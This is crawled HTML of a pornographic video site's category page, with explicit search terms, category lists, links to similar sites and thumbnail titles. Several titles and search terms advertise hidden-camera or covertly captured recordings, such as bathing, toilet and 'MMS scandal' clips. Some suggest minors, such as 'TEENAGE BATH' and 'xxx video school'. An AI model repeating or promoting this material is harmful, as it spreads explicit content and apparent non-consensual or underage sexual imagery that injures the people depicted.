

--- FILE ---
content_type: text/html
request_url: https://topindianxxxvideo.com/en/category/983096/Boobs/popular/1/
body_size: 18086
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Indian XXX Video - Watch free desi Boobs videos featuring hot Indian babes </title>
    <link rel="alternate" hreflang="en" href="/en/category/983096/Boobs/popular/1/" />
 
    <link rel="canonical" href="https://topindianxxxvideo.com/en/category/983096/Boobs/popular/1/" />
    <meta name="Description" content="Watch the hottest Indian Boobs videos! Enjoy the best of Indian porn featuring sexy desi girls." />
    <meta name="Keywords" content="Xxx Movie Arabic, Desi Mature Sex, Hindi Sex Sex Movie, Beautiful Arabic Pussy, Indian Xxx Video, Sex Pistols Black Arabs, Tamil Sex Kathi, Lesbians Sex Indian, South Indian Girls Xxx"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=983096;</script>
<script src="/js/2yimn7pbInmMCYqIOlOL3VnH.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/dGFtaWwgbW1zIGJvb2JzIHByZXNz/" target="_self" title="tamil mms boobs press">tamil mms boobs press</a>  <a href="/en/search/YmlnIGJvb2JzIG11c2xpbSBhdW50eQ/" target="_self" title="big boobs muslim aunty">big boobs muslim aunty</a>  <a href="/en/search/VGFtaWwgdmlsbGFnZSBib29icyBwcmVzcyBicmV3ZWQgbWlsayBzZXggdmlkZW8/" target="_self" title="Tamil village boobs press brewed milk sex video">Tamil village boobs press brewed milk sex video</a>  <a href="/en/search/QmlnIFRpdHM/" target="_self" title="Big Tits">Big Tits</a>  <a href="/en/search/ZGVzaSBhdW50eSBiaWcgYm9vYnM/" target="_self" title="desi aunty big boobs">desi aunty big boobs</a>  <a href="/en/search/SW5kaWFuIHZpbnRhZ2UgODBzIG1hbGx1IHBvcm4gZ29yZ2VvdXMgZ2lybCBsYXJnZSBib29icw/" target="_self" title="Indian vintage 80s mallu porn gorgeous girl large boobs">Indian vintage 80s mallu porn gorgeous girl large boobs</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="//topindianxxxvideo.com" class="active">Home</a>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/983096/Boobs/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="https://indiantube.porn">indiantube.porn</a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
                            <a href="/en/category/983096/Boobs/popular/1/" target="_self" class="en">English</a>
                         </div>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a>  <a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a>  <a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a>  <a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a>  <a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a>  <a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a>  <a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a>  <a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a>  <a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a>  <a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a>  <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971">tamil xnxx videos</a><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://bestmalluxxx.com/" data-ct="1467336934">best mallu xxx</a><a href="https://4kmarathisex.com/" data-ct="2760740464">4k marathi sex</a><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a><a href="https://indianauntypornvideos.com/" data-ct="1001989695">indianauntypornvideos</a><a href="https://indianxxx2021.com/" data-ct="2983633738">indian xxx 2021</a><a href="https://xxxhindivideo.com/" data-ct="3207638567">xxx hindi video</a><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a><a href="https://malluxxx.net/" data-ct="1968981445">mallu xxx</a><a href="https://1indiandesiporn.com/" data-ct="2766879707">indian desi porn</a><a href="https://pornvideomms.com/" data-ct="3334597932">pornvideomms.com</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Boobs Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731234163692/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg"/>
                                    <span class="thumb-info">1:41</span>
                                </div>
                                <span class="thumb-desc">AMIF- Viet male sucks Indian woman&#039;s boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636803732118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640810645191/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ffc356c7" src="/thumbs/191/3824942640810645191_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Horny lesbian teen Rebel Lynn tastes India Summers mature pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636997009837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c73e1ad" src="/thumbs/837/3824942636997009837_0.jpg"/>
                                    <span class="thumb-info">1:27</span>
                                </div>
                                <span class="thumb-desc">Indian Couple Seductive Love Scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10544245552406091383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9254af76cfa85677" src="/thumbs/383/10544245552406091383_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">telugu aunty romance boobs press hot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637056415832/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ffe5858" src="/thumbs/832/3824942637056415832_0.jpg"/>
                                    <span class="thumb-info">2:14</span>
                                </div>
                                <span class="thumb-desc">Indian Flashes Her Tits And Plays With A Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16344644477537194336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e2d3d78dffa79160" src="/thumbs/336/16344644477537194336_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Stepsister's Cum Challenge - Sophia Leone</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10181975107872529793/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8d4da46a089c9d81" src="/thumbs/793/10181975107872529793_0.jpg"/>
                                    <span class="thumb-info">2:48</span>
                                </div>
                                <span class="thumb-desc">indian HUGE BOOBS TEENAGE BATH</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731935962392/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb935903518" src="/thumbs/392/2705852731935962392_0.jpg"/>
                                    <span class="thumb-info">9:52</span>
                                </div>
                                <span class="thumb-desc">Cute gf bath and her bf captured</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16380180795935036973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e35217a5e262162d" src="/thumbs/973/16380180795935036973_0.jpg"/>
                                    <span class="thumb-info">2:58</span>
                                </div>
                                <span class="thumb-desc">Huge Tits Milf Rubbing Her Cuckold Hubby's Dick! ~ Divya Divine</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13436269439281642762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba7737dddad1bd0a" src="/thumbs/762/13436269439281642762_0.jpg"/>
                                    <span class="thumb-info">4:57</span>
                                </div>
                                <span class="thumb-desc">Muslim hijab wife cheating cuckold husband first time anal big ass big boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7903831337493670916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6db00cb9a3e92c04" src="/thumbs/916/7903831337493670916_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">Busty Girl strips off sports bra and shows her huge boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1090696918678224475/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f22ef119b6dbe5b" src="/thumbs/475/1090696918678224475_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">Servant pisses in hot MILF's mouth after fucking her pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14663663461982675257/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cb7fcc3a2d5a2139" src="/thumbs/257/14663663461982675257_0.jpg"/>
                                    <span class="thumb-info">2:14</span>
                                </div>
                                <span class="thumb-desc">Indian Shinny aunty stripping off her clothes to reveal juicy tits and dotted panty to take it off and finger her cunt to masturbate on cam.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12753680885408510417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b0fe2d318176b1d1" src="/thumbs/417/12753680885408510417_0.jpg"/>
                                    <span class="thumb-info">12:01</span>
                                </div>
                                <span class="thumb-desc">Nice Tamil Tits From Bollywood Nudes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637937196542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10547dfdfe" src="/thumbs/542/3824942637937196542_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Pujamalik real</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8637672967924691868/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77df2dcccb25339c" src="/thumbs/868/8637672967924691868_0.jpg"/>
                                    <span class="thumb-info">6:41</span>
                                </div>
                                <span class="thumb-desc">Tamil girl with huge boobs and butt rough fucked by stepbrother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5308106623286764830/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49aa2ed9aee7e51e" src="/thumbs/830/5308106623286764830_0.jpg"/>
                                    <span class="thumb-info">14:15</span>
                                </div>
                                <span class="thumb-desc">South Tamil Huge Boobs Bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12529422000797518557/" class="trd">
                                <div class="thumb-img-wrapper">
